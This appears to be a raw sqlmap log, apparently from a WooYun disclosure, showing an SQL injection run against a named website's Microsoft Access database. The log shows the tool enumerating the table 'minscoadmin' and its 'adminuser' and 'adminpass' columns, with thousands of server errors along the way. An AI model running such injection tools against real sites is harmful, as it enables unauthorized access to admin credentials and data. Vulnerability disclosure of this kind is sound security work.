 ed to try a switch '--no-cast'
[14:13:46] [INFO] checking column existence using items from 'C:\sqlmapproject-s
qlmap-0.9-4203-g310d79b\sqlmapproject-sqlmap-310d79b\txt\common-columns.txt'
[14:13:46] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[14:13:48] [INFO] starting 10 threads
[14:13:49] [INFO] retrieved: id
[14:14:16] [INFO] retrieved: adminuser
[14:14:30] [INFO] retrieved: adminpass
Database: Microsoft_Access_masterdb
Table: minscoadmin
[3 columns]
+-----------+-------------+
| Column    | Type        |
+-----------+-------------+
| adminpass | non-numeric |
| adminuser | non-numeric |
| id        | numeric     |
+-----------+-------------+
[14:16:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2495 times
[14:16:08] [INFO] fetched data logged to text files under 'C:\Users\ThinkPad\.sq
lmap\output\www.minsco-fj.com'
[*] shutting down at 14:16:08
www.wooyun.org